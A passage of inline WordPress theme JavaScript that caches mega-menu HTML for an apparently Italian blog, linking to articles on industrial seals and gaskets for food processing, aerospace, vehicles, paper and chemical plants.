src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 400;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.21.13-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc\/\"  rel=\"bookmark\" title=\"Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc\">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta\u00a0\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni spaziali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni spaziali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-08.58.44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-spaziali\/\"  rel=\"bookmark\" title=\"Guarnizioni spaziali\">Guarnizioni spaziali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per telescopi\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.30.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-telescopio\/\"  rel=\"bookmark\" title=\"Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo\">Scrutare il cielo&#8230; con il telescopio ottico pi\u00f9 grande del mondo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per aeronautica\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.47.21-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/uno-sguardo-alle-tenute-nel-cielo\/\"  rel=\"bookmark\" title=\"Uno sguardo alle tenute \u201cnel cielo\u201d\">Uno sguardo alle tenute \u201cnel cielo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 402;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per macchine agricole\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.01.04-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/le-sfide-dei-sistemi-di-tenuta-per-macchine-agricole\/\"  rel=\"bookmark\" title=\"Le sfide dei sistemi di tenuta per macchine agricole\">Le sfide dei sistemi di tenuta per macchine agricole<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"industria alimentare\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-15-alle-10.01.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-10.55.28-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc\/\"  rel=\"bookmark\" title=\"FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc\">FoodPro\u00ae, EPDM per alimenti di Trelleborg\ufffc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-12.08.55-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-birrifici-piu-sostenibili\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per birrifici pi\u00f9 sostenibili\">Soluzioni di tenuta per birrifici pi\u00f9 sostenibili<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 403;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tecnologie di tenuta e obblighi ambientali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute e obblighi ambientali\" title=\"Tecnologie di tenuta e obblighi ambientali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.05.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tecnologie-di-tenuta-e-obblighi-ambientali\/\"  rel=\"bookmark\" title=\"Tecnologie di tenuta e obblighi ambientali\">Tecnologie di tenuta e obblighi ambientali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 48;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per carrelli elevatori\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per carrelli elevatori\" title=\"Soluzioni di tenuta per carrelli elevatori\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.58.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-carrelli-elevatori\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per carrelli elevatori\">Soluzioni di tenuta per carrelli elevatori<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute per veicoli\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-09.50.25-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/rendere-i-veicoli-piu-sicuri-efficienti-e-sostenibili-con-le-tenute\/\"  rel=\"bookmark\" title=\"Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute\">Rendere i veicoli pi\u00f9 sicuri, efficienti e sostenibili con le tenute<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute rotanti auto elettriche\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.20.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-motori-elettrici-di-nuova-generazione-i-requisiti\/\"  rel=\"bookmark\" title=\"Tenute rotanti ad alta velocit\u00e0 per le auto elettriche\">Tenute rotanti ad alta velocit\u00e0 per le auto elettriche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni per auto: quali scegliere?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni per auto\" title=\"Guarnizioni per auto: quali scegliere?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-01-alle-10.03.19-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-per-auto\/\"  rel=\"bookmark\" title=\"Guarnizioni per auto: quali scegliere?\">Guarnizioni per auto: quali scegliere?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 405;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I requisiti delle tenute per il settore cartario\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industria cartaria\" title=\"I requisiti delle tenute per il settore cartario\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-11.36.15-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-requisiti-delle-tenute-per-il-settore-cartario\/\"  rel=\"bookmark\" title=\"I requisiti delle tenute per il settore cartario\">I requisiti delle tenute per il settore cartario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 394;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"soluzioni di tenuta per l&#039;industria chimica\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.05.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 